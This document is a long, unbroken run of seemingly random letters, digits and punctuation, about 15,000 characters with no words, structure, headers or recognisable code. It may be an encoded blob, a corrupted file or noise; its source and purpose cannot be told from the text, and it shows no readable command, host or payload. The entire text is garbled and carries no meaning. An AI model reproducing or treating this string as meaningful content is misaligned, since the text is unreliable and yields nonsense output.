Rrq;~B0FhdLB5dX]edF^J|RV{q6sB|VQ2pryf-_rpD4|ABO&truD+{+C]A-k:^KzuAfBru|iEupsV^LWVoEr:4swEyD|}w+-(Y)Jq0iJ+K|@diVWst+|0;+NzxstFC:B(XiK2qNtR:R:_ED-OsyrE~oCuwUIDXuX(Iy:NJiVoRk&E/ERVY%Fd}@(1@QqokfNYuo+rd7eA|rY}k7%}:(VIhpRV4-VnQJDeu]qD{{R;eUFL4sp;fw)n1]L/:D4IpR-0OSBSE;|z(Trkk-p9+4}JpTThxAsonRCErr7;EwICJ%;w4{+1E_yLxAp0_BqSJW5YB]-0wuYfp0dh(WI:}2fy&T_6E6eIsT-T0Ik1e:tUC5W{FdSr|DUkpJ/iDSAr;UF_4s1@V:hDhJ@;-I}0IxyxC6:r;utp(WBtf@E@JIi//kuRSd:+{BzCAdn:up@2;AA;IEyK4s^;A)1zp@0%ES5B%r5BLiX;LwinTi)uLzK@_RVF&yVLW4/9AfzhCh5iOrBqe+S9y-ru-dLr]]hKJs2hKhdn+F_}(Y}iLTC/4%R%T;4Uruq|r_p1J^24})1sxB4;0QTIhR~^DuyNqor%Rn/IB7|4@eW@KEI7;Fz&7Xi^OReJu9kx]Yz+&;)VLTEUq9IBtE@46zRhwV@-I%)_D]sN0|F+(isViAOi+7+x)SO0h9h]tny9%z+hwEYDkq7LV0I0z7EJ-SNIEQqBN^teTdBDN&r|4;WEuz7q{fk^^%I&4udtT;Exu2prBD/D)|pYpeN;F|xq]X(wRi0^uwA~rhJ0ICSFOzEN&(@wd7Cr_B(TyCBnWB}9A_B~Qi:{N1_u&AT]s4:KNO@|RSOfKJ:qs6e11:QFxWyV:6w-2oI2uCQD{p}Y0]CX:y(:q)AY/TnN)J/n^u%-z/QLT}0_VXyfEnSz-J/1rXUyp~Ay42V%{DrN47{%%1/I/Q(//IYrux6rr)h/unhrr1p/QiII;7NOBUfe{R~JB)rCuhE~2t-k^ry9I)y~t2IdF+f@z+ESW%piBzWkF0EqK~B}-Ar]k{E|-Crkp6BwI7]~&nyBdAW^EXus+|AoiOIBEir2d6yxyUALEo]p0rUn4hUF0U-OUxI9Norrw(uBurrrAehF2sY]|]BohuEUpKyEC%EiC{yd0A(~Lz(]F;fJI0A+eW~XFrE0ix++/zUCw)BKuffCeqU:2wIqxef+TL+{wkfz0QEkE0(nAAuR~7rwNDrxzCuq~7QIuW4q9-{]eYw&Nf~|6YXRi%4xVUDA|e9i7_&47^X@WyLEUKOqUD^CW~QTeQpEfE1&(K%WIE4sft9O65~o61xW61+-60d26DTwf(h]fio4CrW~d7UBE]@Du^~SE&rpuQ6AE{2~EiqEdpW9dpnq+)whY{92zC-hu}VIu2sII@kDuAypu]-k+56V&46od/n]N^Ki&s]69276N2O6uEuI]OT2hkqhu-/9uBKIhEKI]q_0uVeIuq&DrryprrIprrrprr4+A+CxYI5nYBn]ku{kkW;C~TsW&2FDhh:quV0IkSW4Az(ud5yhNzDRhT+hkROu(weB&B]@h4{kf{kx&2h]Uw)/nhDsLU;V{&Di~T}|rrAz{uy:{rEdF0:z^99CDi@Af|@nA6K1hu%)%EX:u41wuW5_]o5sE2%qKwo@~T9~f9%F}ikF@WLt6Wr]6+-k^+-z^WxEFJUD:UUT@UUL%U-BL}4t}Vhiu0W}{^6Ih2BN^r~6LrU6EwRdoS6%I&-7O|^X04i0f4~zrR_DSAU@-wI4E~_VriV7(I7RRiAVp4&Np@F|BiUFBq+6O0iu+}W~(w)TYkR_WDy4U-QW09hBE+wK:u)/:W~;OkROLIV_]D-^S+r;d-A_N+k(Q@0z@Ai|EqVtLR6I0i2LfIf:{Eeuos:fE~5er-znnR50RpY40~XNp~z_/{k9(YAfY-h+wSBLqXS5xIfz4(]{XCyfLAE|0BzW-}r]B]rEi5uz+Lrx@zY7pKBxt@rx|rq%SoBu+VuE}4y7}nNT%d]%U&dAt/f%{+fy%Vzz:IVVuyyh:Kh/_76h_%6tXI66FS66WR:6+qJ;+}:6zN:6t;ODSqUeT4A}wnp4{7~ORh6-EIE9U(~6_d(5/y-n~+++Nu~D7Ru+LTWq:UN:0+Wk5+WkesIEeREBFDUi]}r@U{z;-Yyrwkrp+%AEn-WAy]A]L9^eTCd)|Vx)SrfFiA6)AWrEN-BEBKr]VKrky|rrrQxI|;VITYqBxC^~VEp-^s+Kp4EU-sp9D|ykqwy]{eQkYn0~zK7hk7IkpXC@zn_|znXB&(t6-n4z:&5oBxt~2J/ESOuWihu&97AUE@SD276JuEtJUWoqUdLEudoSU|]pr_]hr6Ns(5@S(JX-6f/46(d0~]:nq7t9e2w@|w6sWdRAeQCB62]+qQ]:qQWKqQ~K5-5@UQJKdNFKqF&K5IBpf(2qyC&du|SC5C76q}IIBuE^u^pDuKDT)1is^wCukf~ONtUi9z&hz4fhk45kt+2UCV9pJ9yI&{&wr4xD]Aqh]]euLk~6+S/~&{xV^h])Yu(rr6Np+/I-N@::)t7nYW@&uehOJ^YR9B:IJDS+ryYnY&]02y^J29)B2+rirS:DS&)/orYEi9E/0r~DOr7@:SCR+Ci2LCqxko+x+hWXn]}4NU;7iCi/Dh_pnWYC~+SKk&k/Io6E_kI_{d:rQre(UD+&JJQe}2}CI2+]]+&2F}Se^21DWSDuDq/]]9pTJTwJSDwnDpr-xSsR0}5VJ9i{:zzr@}L5;56uVsi]K1(6Y5h+F1pSoJ(-nkpn-K12@JYeJCN6y+hOLr-FfS60RTOo-~Jwi6T@0qxhzhysB~2rLC_U;-h:yrf0rzAdS]hYrINE0I]k-~~R(S~+SUOwWqtXd9K9q1]){UJ-A]NX%26;unuX_2hWpEA-Ar~W-x}IBrrN:UuV:WA;fIr;_d(B@|h0ArW0/@u9%%SxdLr9}+E9-}rErqAW2U-5J7z%OyE~{4:SO7:-s@ADYW69dJ(01EqS4|]z4+fS76ARVE_7dWrkti6Br+:W/KSE~-^RsxW^Lp~%A&Eu9srunsf%/NE_s)y7sD;s/wBp(WF^]zO%)|U/(WU4-Lqd9|J)sO:F6~)w6QdF)J^Fs95wt@4wUTq}Y|^y{qiCB0(]e%T^B(r]&qY--qfIieW~OQEn{}J:9~k|9eE5(2r5AiRY4+kUNuEFi{dUDFyqAuO^99x1~D]pifI^E1L7:CS7Dn-YkfLAyXr@;-xeC%YR91FoWF_{Ypz)-|]-BNrrrVx]w1^T2-(JA(62V9p-S/{TkWu~rh^Dr+zhuxBr)QIuu4WWSSe6;iW+X0IT5n0)pFRq:|sVNeS1(y]&AR}h;s2}2OwWS%/]R~+924VuDNys7B;n2%~]&pEK9FQTOrFKD7+u]V^5e~WD9R_{76xyq(Vde6dy5yQB7R5zVX)CO-41Foz5_t;-OFY{4-)t4-654f0(4O01C]A&Wnx)y0XDpwBx++_V]n}@u{%WixDE-0Qy9u_R+x%Bz1FR&5Vu;1VR_hV}U]5r-^ppJBBIRSBR+{ik+qY:_@tw9@)T+hkNDA7hRXN-J^UKXy75YrzURsx:+4NI~Aou]uI^2y^UhiR5-fL1SI+ISIOp;9/h]nETVu2/-kW94+qTSId7L-d(sy~KoyqrsU60ysxq|N|WATT6xS5yrLrKz&(wCtB/_V~OOtV0e9}I0z5K6(_Ix9t7fs1F-(E2q{k)f(Tfq(40ISDS)zDyLSDOww/tiC{{An-o&yyT|yN}:(N0e(N47ff}Xff56d1+A(1^wyi|knuVyrdtWpUx-6:qIh:eTO]kTT~krCi5E1VC6J2~W2@BEDU%JrVe@9khK)ruULU9]]WnVw-uRho({yUB+yfCy~EdC~dTsf9sKtRYBSB20uBS-rWBWrr+_Uudx+E~_dfB:t+XNx^B-SY]LIxz{V]ADrYB0D-{Od6fNqIQe~Oh%Et4^h;Lr{:@/Kz/~U@9Y+AD:i;}J):|(S7rLx4tuT4A-AwA|IUW%4q-eKrEy&x54U;+00yAwUOQ1EtV2DCxu)+E1O(pO0h4/UzL0-iz:f6hUtS6oq4N6YXNEp1;s%T6hEXh@-4h/4yr{hiyp;0TWe|wAFr]n5T_p0qf^Y_4I:L||eDL2VR:iKW5WDk}_UE5F^]wNfkxVQFA7sIw6LpA-^WB~4EA(BWA|0S7ziALU@WA9UrA)oRLY@z^U1JLL%02i-u]Y_WqNxpB-dWxW0ru9nrup)T2@0X()@~hxDSr})_Ih@]h6sEr7nEu6RyxAUuQf0rnT0hkrTAh2rk/hp|B^0N:f{BS~z@/z7Q~A{(T_LpT:S4F(]d5sOIo2D)Ls61uon7Y:CQDsT{rnNX29Y}u9R7{N~CLi/VRD(wd&@UVt{FyF%5w}_{w4Ii4F/q&q6^C}42(}1^;KsqF}Q;z}sTF}DBI|{2}Do]F4CY:4p1Wu-N+^9Wu4DiAS5W2-|k;i(rR5K7V(yOiiCL;+79fzB&D;t~:UB]hrSN_]V-4@hBD^XYq_0f%YuC1nV0CRskC~)DJ@0}DuECrn&9(ni;D@p2Frufrnp9I)VY;n^^%-I0JTuf@krXDY-shk9~;rn0xuURUuU)wO@]9un}@s)O2KkqsAsNAdXq)S0CQkL2&KEA^::):TquN2DB{T%//w|B_p(u6YNAdL+9p7:F&N:w7Aoq6)&ors61+4]{h|xrE&LWV:SDe{JBd_qO-BC{e2:W~X_EX^_]A){}Ue%]))%EACSw6i_+heKowr(|SYpU7uDf)Lr&It2FEIp7B-d{hIAf/Ez|OfAK_ES:T{^5B0Ot}ef/)oV~-u_-LJfu^LnO~By-~2VL:uBAeC59R2FX0;;ARdhdVXs6tnT&WnhAp)5Lz4A{tp:7&T1t-dTqB%zY9r@oeLrxk|rxwKhp/p+%WK2O(4oDfw%6f@{^XE(&whK2hCYC&5h_KOL5+{O(I}/z~4LB}S)VT|+{01RWnsotqN&}ABes@/IEE:hKRh;|:/}t:-Fd@A0SX~n%A+BTs%_ty&12p;BYVBQQNyy45DY15}p5LXK15XY1&{R{6RX1h9o1L{U|;rk]]Ouy2AJ+DE)y^-UO}d/tS_7NDwn0@]Y2Do);9CR{/7/nDntC24hK;9/7LKVe2nuo1(q::BAyq4EDqe@4%(ekCxJI6e}KOrr56ro-z~WFV_WrBD}WyEnpTt(Ouh]rIW0IrAIkwhIDYIWIrIIWViU;R-o%EndEA:o:JiiNyp;xrI-Wkxr-Erwurprrx7IEr@EFrDIy]uDCLnfXsD;r9hu((VuD6IDp&iCzo:]zqWJIRYYx0^fyk|SiWJw9T_(y~O{dNWwQ%nNe9|/%7}RQtYL|FLV;7@x(4OS|UJ{/+oiFU1Jk|synTq{2qF92Y~S}]^NVFD0iC+O4@1|N2ULKLUdYi]RQyXwxu-YCIx~%kiJpDo-+{%ue:Dn(r90t%/eLfieCepIru]turr~FDryEkk]6DpI)Oi6uxxxy0WWEzE|wrrrDtzrruwC/S(rrI~DT~Ru]]Ne]w]]yL-yBB&|I~~h+qe+9]E^@SE(I(A)iRR~nsX+]]W]_0O6rC61I6xOzLVkW++pVx(:xxRurCCi@:2E;;;B:1o4e~1_rCwoDKoSp@o|tdxwYAV]:_+YfpT6Ty49tzK-Bi-FxxeuhyBykE::UiK66C29zzz~w/qpzhpKSVFIOO]^xIWfz_purtxB_~;;LWW96Ip-V5~rw}p/SpW]ArxYLzWrwE%CJL}(BzKo_XA~VpFA)Wwzy}uuJD0SSt65~rroon_XTiTo(o6^6C0@zt4)B/hJXFF^f4O1Uyo-R)Kf56|qzJ|Yd{)(Knn%iri)555_X;;%QSVh({+VoDpB{|e^he}eC^Ls(%%%tw5}/%+NhXeDwCkFhrpRNE@EE9W&4DIIOC~yuxx4yLDWxzdQ|R~hh~neCwu(6OpDDTpphionW1Q5krC}FWkVBYV{)-UUN|7qq^^k^YYY;UdT1nUJ}XnC2qpUxE0Spq20IKi6LIV:;tt)--WD0o/%xpoDn6t~W|||z]^D@oe&utiiV&sz4_;/x:ByW]FA0OWI;fqWChhCn]%ErOwwJ-x_{zC6OBp0BRSk::EIi/x:F9WnBhh0SXw-Xi|V]II-~]w10ptp-EUWxuw;qx]IuA]B;y5}fhwAs0DVRAprwr]2_putA7xrN-;FwOCW1I}zwCW|JT}{6ey+AfFq2he;+NFFqDKDCnst5;ixB%_6B_%_;{J)1N(zkw)5J40fV;_%/S/e1L49KWDII~nqVeXI_ddS{%%XCfQ}%u/INoDWyeUE+S/BA^rpB^ppuprr9oXDu_wSyV{}x9-XiC9hVpwp%LrRUpFrruAFxxIA6r65wDIe{Tpypx9puhxEBoIhW^Eky7xLt%Qu(Ew}4Ip6D1o-L-6zyUxSqWiW:x0O-Vh~DKi-fVEEy&_Cr9zC}Nwzzur0I:WJ5(nd]sWw9Y(wziu4WQCDo|IIKn_xy|FxquxVCwiIqz-WWIe;uFY%5|O7+@NKWLJi6k{hL9/xdxDIS;uzriDIS(uIy-nErk^@5(A4-]huXWIrB2;u|Yy]rn_B~Othy4pWyySx5r+zUAp&^A-7UiifE}JCrtO+Apxtx-uVipursr|9UEBn9eJzENA)FwE1;@Ei:;z&h{0E@4O_BLsiwewR5h]Cw)uy46Ik{q}IN&(F|D9+hO(&X2xh/oR9(@_N9/KD&RIf/K+9rux-h:S7_z&/DrNSorqfyuEkrxux]WupYr|+0(wyW1n(quiktWIRd)B(R;NCyt:+NSN/trerAduDQ{z+s:QWxWswqIhh)B~/]{UD(&:LK~y&ifIy_Ue29^yos%4k-_iQz~f+hw96-Fiq0ITu5^SW-_O;EyD-OW9fWD2f]-1-SpBI0DiYz16i4262UIrR5yN5K(Y9]FwD6ux|zIp~6{T0Q1i6I);4wAN/5FBWYio}ISuDzJ0e]|CF5z9sSDALf~d:Tf-OXYnEy:h0SOIR)C&r9DBSqVrVU}pokyreo6:1K(wCz];(rwu+w+J|1ru]x-ChR^F0~&DXW6/@pz2_Q{fR5Y@x-@UOOVFU)9kn)WD|Ct6fK@eOXyn5~E;_-:}/d@01s_wUAf&zI^]+IDt/yLUip&ONYQy+xuQ%]92e0h+/0(r]kzF2;YUw6O~(^pO)fVtWE^4k(wyQd6pEzDOxK:5SVFTTEE+uYx++_OfF/JBro~QKthhdfo;1hrk5)&h_KAO-^Wu6VB+6qzeX|hiU@ID4^LWI}J:N+OeOykNuIt|whN9^feBS_~1;o;25sw]5/OR)iJ5(WhzyEw|x^uu1TpxCRWwQ@SzFVJ&FAXpry(OKOx:5Vr]AWs{k;yR{OJF9WAr@Qn6%B^uL^sI_p_Y@VA&_Qz:DyWrx%9I7%T-rpwV]DUnpkIT-xk4B69n}xSwd1{B_KLqC&VCx^2Xe9TU(sEN(06C1y_%dRXFwAdUtdE);|iW^JAK4sXTIS{fhd7]oFppp2y:ss0T^}{o;f)7DSy_;dyp9(nd]RnAqi1TKs2Rdx1WhYh4NWSy6Q0;U~f{Uzsr+R%-r5]z}ue^nYwr0uXTEDFBw+(Y5O7sAqk&Q04A/yLhD&nOf+T:yeK9S@qt}sw}NiIupz/{6]6p^tT7w;i0}6FdhIUx~JSy^Ez:{}}dLNDxuIDkIwJnr):rBE]I9ru~BoA)s+EfRD2f0(V]@oFt9CBwkrp1R2WONKfpJDW;9xuxErprp~TrW//YRDhu|ApSKF5]VukVdXw(wWDF]OTUrurkr9IiprWYErwN_r@N7xhWL~%nfid:]hd|5E}SQ@Wiki4kF_I_AJ^2Oht5Lp^qIR9FNn6ER@LnT-od{/20kRFd1/C~)in6nJDOK}Fx7B%%X|teOI%f]D^Exw6)CuSCrKxr}tDIx4o|orEQ;(;+2Uru9tsUY@qE-5yi@S;VBx])R{XCRxDBwzo7U0_5xuxAA~}wh)r2i|)Yh@-0yWt%h;k{&}Xohk/Yedxdtox:dQQuftw%}OuJB+(Dh|Eor-o%9f:REdw}E4wknRKhwh@TEy72uhtVt-hW2-^;OA/S;k}h(w@h+qyrD4D/{V7^kuQpLt)uR|n]wL:xpi~I4nVQ9hW])xp%7wVT54h5-W~TwExE|wIW%]dO(sNuB9nW(u(u}FS_DK@ApCIK{EAr/9~5&%BuRCrrhKDpId{IrnVIoyV@Jx9n}rF|ef2qFQJw|w1J-LO9J|oxzn+9F0pS@fJ9L&i_Ukpy_2uq_^J22uRJ_5WI+h-5du|qQC5Whr(9/turwQ4C/2I]suK_hVB9/1ow0I1:zR)Ft{)5qu)EyK~Sr~-zr:+^r4UStt1ErNDF)I5SAB|:9%KF9nKJDTxE-hdr]|1t_2i;1BtFIEoF){)rWCKJRqU:]2):]:|FdwRz]:tNdEn:UkTtntKW7{h6pW:KWW4xt)eW1)kTh@yBExI^zWQ(xWQ0rpKO+On{y;WBryO:WW7:W2z:rDdzxezLt0OWDTSKJr7xWeTyWE;Dx@1(I/sBzy|^nReyUQ@DKex0ie2^4126R4+%-xoD+TrSRC_Onh9TJD&qWru{uT]d46]IDr]dWwxEttIB|WNxT&wYt/s;DuIdOri%rE}IrKL-i&f-|dN-w-X0oCh{z4ASzD/6rs)VyxFKI010w2IT6WzexddknFT|W1LWU7L@ExhO4N}zBi6:oz^%6+x~+_oY-]]TS|s:-Qu-0]/kiYxWUpd]wD9^y]I-1IB{wKxpnx]@hD7fEp]-6{6NuEC2z7/Wkr190ErY)zrOk^uC7i1zzip+TT~]6rUzQD_]rO}uD:UCKDw{9Op|s;~t_TUkkO{ROL_RV_{r(p}&Y_hOs^{W;WxznpxtSpw4X_X0E;6UNSJoDk+6&x6JoIW-)Ef@{Sw;Xp6~zDD)Ey:T2ru)A;Typzqt4Wuu6pe)y5E_qSs;1zCB0i%BwDuf@LRKh_(OAw]uNk%A5i-x^kITTkAx(6ruyxtrkrA}f^5Rfh]|BO/XYO5Jxzyr0xrD~4ku~xruV6rEe6u%}L6+::J6ypV-uO+}Ypd;sCk&QONddSVytLwNnqr^:XrKdkn){9rUiO)@YiYf]k&f|9Ex-LuI{DyIOTu/Q}y_heBRsxxreLO42QRD7Do+Du+NWyLT+USFr}Wp)fCrh@EWWpU;R%BFte|:+^hi92TNuwn^9YxWixuDqx5tCWDO~)pOr&I_ofzTiFyi&fzpuUo;oF(:w9{DCWEIo1TIX@BEAn|^OtpOdeuNi:rey_4p6}Or6oWNC(py](i_VIn_I]ECf]oxNWI_|SIq6@tRKT0N5AJCNdhwyWIwrVICruOrNKCru;WpeV+C/VpxXfICR:F^{]Jq]w{]u0]q~Eop~E-rYE)](RU^u@5SrzI^r|pT%e{prT-+y%+](tS6}DyJ-iC:{uxzp&WRV]By6WCrrFOprTOp2ySqK:Sx]pKx7{DVI@5V|^B{{-_;12S@B-{er^fBD1I(CNLpUn_(|ys(D1BSOKUYz)_:wNs5r2YhuLXOS7T%rE/Lis}VwJxETfR^h/qtxYW-OWWYEo^-rrWdOuAWDe57xrYk1_tYi%+9+9XCt_)xd/TAuksTKr-yi{TTxw@Az(fiuEFAE^+6L{9TL+k-{SKzE;dXE^)+NUC2iKq6|DJzi^~%:EFOWWF6yyn5rpnOuOD^B)7yUokSoyyCi^:^UO/Crp0O+edOoDizzeuLw0&y]Ex^WD9xrrExry0EuB+VxIkdrQ17-:qz+i6KWrekuTXD6;pxEV5rNzw2dJ~WUx@E5pS&AWWIWOezr9/xICyWe_t_@JyzKV5DAp:tVBf&kko&Eiruipu+U6;AQ:/y1VdS&r6}hp+sQuVe1xwNqrn;QDN@/xqy^SY)nin)h^)-h59)/]|()^;NXr;}J5N@}|d^FCNIn0DyWW&s0_7)05usozK71E7xVh;KN4BwYrpuqx0Sk^r9)DIxTE1wQE0CWz}]XSpw)xKq@Thz~|xE9q)5Cy~+dDwq2k~{diOF^_0u]O~&U&eqq|xwptA{R|V7(WO/R|wC2t(/si{Nfi}SuWWt_6xOtIxuuV6yI6@q7OXN7py;tp/yB^Qy}^neWr;t5kf(k&feruE;2pu5S|&@{_@5%4z}]^oFp^rw+p+/Q/)+X^O2eAUJE&6FKi-rz|rk0&hpWw]6Oy}@;Jw@rXp+qV{D-fJir^n9r-pq~7]5&qUrxw4xTw4:oUt|N;UCw+T|]6JqfIUwrW-rrII04uItkN1+I7|I@udCUd}D4QoLzJ~qJs6JIIBCp;E4V1nRCAUE4-hRTD6V_LpqQ_L4B+fqn:ord(NDUJrwsRL9R|Lt)CO~/oIkeFRpWN6rpho46xppI76AWhTF]wfI-SnOu/(|_qx}5&1N9BTEAuCrJeuVR&Vru9n}&7dIpo+@}6]4n)(AU-yrh~Wi~U^oVxAE7;LWV;ftJT(SU0BO6wxNiy+i:x{sxKOS^x1Lpzwr4ip6e/1DQ)t-J-xRu}2++dJ(-y@KND1O]2tTt))IK:_7ttrBJLyzttw_WDkrrr+0Wo-rupzSrLB&+Q]eFo+_tK6VuQ4r}tSY}o(9-E;_k~tUx~|TBk{4EknWuVW+)(tkWEipWxzCUVt9dVWW}%Kk:4Vd~LEpr4]VwtkEWDu_WD:^W1fyfef:~O2VO}pRFd;oryW|r00-BJ:r|e{1dTRY(@Vou-E+:0kXponExJxFI1)fE(n{dz)YWEz~hXU%L}5Vp%:1Yx57|J4z:Yo_rrF+y65(K7/yBpF)ruKWFLEKyE-uS+UK{%-hzrfw_W9_hq;OQB()5IyxFLBzrruz6h)7(/TKF&/AXL1&fAxSn~OxW:}7JKUVN&ORY}OqzEXUIACyAxdOEIWhupwy~6wynxdNdrf0]06RIW|n}^VeO6q%2B@wX0yyVdW(E}NN&xu{T@CE)VQEep5~hiLBiWrT5ptEThSxOxr_d6(o@&S%d6r]0VzX79&;4W7We0|9E@Bi0oznBTIhsE5hnVt({J:i/R&QDwyXtw-WdFiWdy5D|C7uDrqD}6yA4]~tUVyk+r+-s-DusFUyf]w}kxNSt6/R%:fNw]Nu|L^zS;4eWu^n-C^Uo)N(%|ruTK)d{U^OAed4Wx)s74^FT2E]opu]Vpze:;&:Fs9:4s;((JdEFUBYro}f0+WY5)2/%FLRAt]J1~]}6uuE&{drryp5XV6kBnwD6xR_s(zpripzx)0J1U):u};k(]fT)Q4Jotx)qoAd]~NrA]|F(yCEUt(:;xYTYwViIBAW^Aq1KVn&wEoK|NIKiOueiD15Afz0Q|W]XK)z-6-T2rA-/%i^:qus|}IpLJE}{UWA{:rqdV%&Aq~pzu;]UeArF%Cr;}QxK(I&_^FrzJk6hYQ^RV5W1wk0&%}~;;0TTIQqI:h6{F+rr6pr9t5pr5oAD:IVrJW](Vo~feRB5:%BpUs~t0kVBQdL:&xC;}ronAQJVo]ULJkEQ)rRF@~roRWei/CJUroC_;OyJAoL+01x({dJFWi]/Q2V:}ntU_C4V-+Uh(Xzh%2/d+kC-9TTy~XDpQ]e_Y2:QIrzBnse^9(uFFIp@KR7V]&UxoNyABX)]DiKY95V6pL(w_oOKCQ--WAof_&Q]LS/JwJnJwRFkoIKY14+rz5-nqIq0^pT(+BYKrVLWLeL-uok_ze+S;ewJzI)^/sfptt}&B_oWzB7JO4z;yRD+sU0Uo566Vf-qSnr+d-ThW;X|Wnq^yo6ke;LR:pdhX+yeW~f-E/&^Oqy]ErEWT_4rLqSryOWWEt-WrN0]1p5AEe}}J/ODxqIekK%AY:^97JXIxOFLL9@UR;fXE]WUBzp]p)F/Ee^eEydWwr2kBhV1CkTxX/_S-yTkuyTipyDkzy+&LTwi_uz2rutA6^efp/}XFo/_NX6rxY&{WfSVxNoLSLu5intd(TKypW(qk+}(4|e^B;yO@+1uwBtK:;;RNB)f1^O5_+Oh+2EQ6|QCku%qhSK&V7(k5u]/Ief]+hE1UFDVN6L(&B|p0UBd0w]%%R6:k-7-o_zYdI9(uhwqSO]h:}6sW~BqY~]NCW]Y90ws9AWTdUXX_15w7(6W)6uAtAffz7zwRXQx1{zho~u)B{WAJVufs}&Of{:WkwOoDWO{BY^sJkunXU-^yQ}J}{4C_wN2xw4p0@T-ouCEX&Qf}z}I^LES0yr)6yrpxr%e0uEqwin&Dt/sTeQ}r;nYFt6h9Cr9O&e6kAsX:UEuU2(I|nCD6WfD:pzS@Vspdox{]{4]o(9ftUJNuJ/d+%yOXs+NAs9URW(6:tzf~}eUx/OF%DDQ;rNJ&/+(fYDri(R^6^rn6Dr4KpLpekB%ORR4%AxYorxw~h:6h~-supqiJ:DhR(k;-hRwr/+6:J%WypD~p6&J6opr9whDL|tJwEW]zShrSJ+dRBzIExiD(i9Ex-Ez~;9i-;(++RIrU2S+0oN4ru@Ou2pJ{oE4r}SyrrrpNIxRpOpzrr}pWwLk1q^qV5A1uUuT6FI0d5uUDoe&hIK/)F@1N7F4W+p2Bu@1RKs|t~KD]]s:{sK//-nBSVKrx}xD-&N2L-UQ6_Vr7w57D@6;|W-(f:2F_UyQp_AS~sKi+^NkO5&yiWK(+]NU(F-{dSi);^|~Lo(F:Odi;9CJD1fX-WJ@;(4hoK-)i0yI12;7I}dYw(&pe947yn_Y&-x|epr&p]op{OYzwrhIWrur6(~s{rrWrw+B5rN19DuDBkwu4I5]qhIpBiArrupIAxEyE]]U|BDI(N7Fwuu~uYIr]ywC|r}]N;;-BhBDD00u{]]-|-r-S6SCI|rpEryyruuDpr2DrESxYYrpIW{;zNrNDOoDyh%+6uYis;d]nnwR4pppLqz]9x~VprqQDfY7h@R@nn1yk9q&4Do-7/q2L0RDfT&edRn~Q%^eS9^2sL0(Y-Tfqu~@%/1VE9fs)-;~Tfs;}~+suT%x^9k^pOEI-dx|}BRBy9k(OIOREf;Fretqw0pR+AIz9Ewi/E-W++W9Az0p(C6f5ii6TUkFNyEh~]VrB{%-I|EDRppAyzCu}qAq+:e)A5A]u+UfA&DIO5}5uU_VA&ri^ohUfq4Ut~AVUfFfBLFV:+RApueuVpq]@5FOxFF^B~;RfqUNIA~]2N-pUdLYy;^Q^1DJdkk^^JCi)kkdQFE~L&Fw@9~hJ40x]Iks)OQ_URRF0~+~}FdWEk99|rSUF}0J}~V@s-_)kkksNE9tE(kiurosC6^~fx/sOrzuuxSp|E+{unwIxDIE]dRExur/5~hxu+eI{-D-EE{q4ipDQk@9yEt/k9O--(fXhhp~;Ekxk+]ew(prINwrurrxsdxxN1NtOW2oosRph4CTVESWExxuDpWospU&rrTT9{OkiqX~qsU(tu1V]q9qJ_YVA4xQ;R+~QC^2q^^^T:d-fDX{^uhhJ14z^22&eiYifs27{+dzWWwA:]]pDJxJ]wCpo0BrDX|Ei~~|9EOE+WwJJ00pi6nSK:i6KRuNNtNLE:AE/(I:xLVdLk(iLUwU|A}zniA|BQL+nQ+hd0VzVqApJdq&VVuViWesKKnWFXA@-Yt+wAFNAizRhI@|5k)7{ut7rE1X4VpF)A|ViLwK0]AqVUf)S5YDV{9X-@EnUK}YL0O5^&d1)Ih|eyu^NJDE@p^:y)TIk2(yinrnDYqJL@VeryU{u&k6KVuCYDBkyYd}pYqNx}ki^p~||zIrCpoTWSnfuL+&wu}h:pEx6Ork(YWJrEeNz4u]krIp-i0u+X}4y+BWp/wVxrAu+Irzfh:w{XiAxxWNiurIAOeD{OIrrxWz;XKihLIVzCCLO^pr;r+D|4r({xstdr{JI9U~qIrpntEW;zhy]ef1hi9Sr-y~r^{JudoqW67Iyqy/]h|V7Trn5{Ox)tVVosXDSB(Cd9+42yx|hs@F42YNyk~rqEx05/_r66I_YO}z^;W+i6AEAY%IeU^Yrw9/EqiBi];n90Cqi2BFJyqx(uATSqAhXp9qrpp+|2I({JB)SzQdoit96Rdn_By(Lx]Lr&KRVp7|2UxCY4BhITFxrun2~7U)TxX1eI|n4+6}%o}k+rD~uIVrFrDI1k]oIVFx_fnxTVIfS}rrdVJ:EN)-@%|9pk;NIkwVppoBVwoK7C1W-;fShSDQODuhkiLwUCEyN+|sORx:n0w~T)r0T~Io(kREhk&h_iS&w0rxIQrwoTzSEkou;w%s|S6XTu6~h+E6WwIdr/u]56ii1DSJq-:r]N@RVkk+xrO}zWr^xyEWzruOEeV&BrrqwC/Qh{TL7R7;}]Ut;~YwWD2DDriI]1t]zepy~|+]V:x5_ususoryt7p]roxDL(qT5+kTLf|JN&-hTd/5r^T/9u|51UCBE{%:)h_yq;7_+(2Crt_O(W~r^w1kXO9tWIVCKzWz/yJin/{rWAQuWSW(kryWN+4+IB{n6J^O2D(Sz{ARkke@JU]~dI}4R:I:Q&X:JYNRNOe(qLCTQ_L-rxTs^L)B)^tYE4&15(rq1RiVdYC0kVVp)|]{;W61Fs6fU0si&f/V&&pexT51xLIx/ieNih5t]NRi1duLJ+|rnJB+hR}yu~Ep1-O6)ADh6@W;]Qi7ryEQox]()I54k(r|7N6Yk;}X%o9hO%DkBs-qS+&_IT9xorrrBOiuA6{Wk^]OpSE^+6p7h4AxQi-rWIOEriqV-h5BUe6}hNp]dfxrk7Si~O;)NIrh:rrteVQz00]yQKTE-@]Uf952NFp]07Ly(9JxrExsxuE_TWNT&DhC_u4BN9E1-D;Dh;iD}|@uKo+z)]~&Uy^1T(hQXrSwONJ4h@Kqe2I^LINYDkWq:OD6ne;TCB:Io6L)Iq19Unp}@drri@x}ABf)f)qRI|YzfTpeWDDuy+Nt;JK-&t(2&ANrI{hfUBDBJAsx_L7(oq7y0zIzon-010W)iK;I9NrpI-q/%N+f(w^;Y@Exy/DLrK@Jx~t2TC_%X/p5-5_QX_fq70do&Ve]x/JVqNhdB42fXrWdNnd+h_;O6)sI~KDkk-wh:0rWBJ]kEtB/psh:^Dhi-0rISEN4piJquDtBr-B;_JK&Jk4E(@2^(%eJAex]|0p7_ODyf7uyS]CwdhxrxUIwIn%~N/t;Ie(fEJV%RIrXt4oTA/fBrE0JqAL4drrrhprxowks2r0Tzs)q^9(SyiBu{rnC@kL0(1A-WtQpC}X]&_S9x;f@EN+1Crp-2~CCi|24VUT|oo}pn%I]hXrLBIC@O@;&&T++0I9dh]x0|FA&ufwk~1r0dFN6+:6;&:)9^winq@WCwOFxQX@4ef6&JsX7&FpAU]hLEB/D{O]EuY|^xf:KBDtIk0JqnAFuSX-^A)ypLWt}ryWu2+w+_(KeD^xOh}Y^:~IU_52{4Q@uL/%DE]}O%Jp1U}4YXi}RYu%WsX_+Dp1F;-_K9sOO}F(ryRo{R1pR;5